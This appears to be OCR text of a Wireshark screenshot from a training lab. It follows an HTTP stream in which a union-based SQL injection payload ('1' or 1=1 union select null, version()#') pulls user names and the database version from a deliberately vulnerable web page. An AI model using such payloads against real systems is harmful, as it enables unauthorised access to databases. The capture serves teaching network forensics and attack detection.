 SQL_Lab.pcap [Wireshark 2.5.1]
File Edit View Go Capture Analyze Statistics Telephony Tools Internals Help
Follow HTTP Stream (tcp.stream eq 4)
Stream Content
Filter: tcp.stream eq 4
No. Time Source
22 313.710129 10.0.2. nion+select+null%2C+version+%2
23 313.710277 10.0.2. al=116966 TSecr=139951
24 313.712414 10.0.2.
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select null, version ()#<br />First name: admin<br />Surname: admin</pre><pre>ID: 1'
or 1=1 union select null, version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version
()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
.</div>
.<h2>More Information</h2>
.<ul>
..<li><a href="http://www.securiteam.com/securityreviews/5DP0N1P76E.html" target="_blank">http://
www.securiteam.com/securityreviews/5DP0N1P76E.html</a></li>
..<li><a href="https://en.wikipedia.org/wiki/SQL_injection" target="_blank">https://en.wikipedia.org/wiki/
SQL_injection</a></li>
..<li><a href="http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/" target="_blank">http://
ferruh.mavituna.com/sql-injection-cheatsheet-oku/</a></li>
Frame 22: 659 bytes on wire (
Ethernet II, Src: PcsCompu_ca
Internet Protocol Version 4, S
Transmission Control Protocol,
Hypertext Transfer Protocol
Entire conversation (6548 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close
0000 08 00 27 9f 48 a0 08 00 27
0010 02 85 50 d0 40 00 40 06 cf
0020 02 0f 8b 3c 00 50 73 99 72
0030 00 e5 1a 8a 00 00 01 01 08 0a 00 02 22 af 00 01 ........ ...."...
File: "/home/analyst/lab.support.files/... Packets: 30 · Displayed: 3 (10.0%) · Load time: 0:00.022 Profile: Default